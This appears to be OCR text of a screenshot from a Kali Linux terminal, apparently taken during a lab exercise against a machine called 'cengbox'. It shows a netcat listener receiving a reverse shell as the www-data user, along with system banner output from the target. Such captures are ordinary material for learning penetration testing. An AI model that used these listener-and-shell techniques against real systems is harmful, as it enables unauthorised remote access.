 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.122.145] from (UNKNOWN) [192.168.122.150] 46646
Linux cengbox 4.4.0-177-generic #207-Ubuntu SMP Mon Mar 16 01:16:10 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
18:28:19 up 5:13, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 13:15 5:11m 0.07s 0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$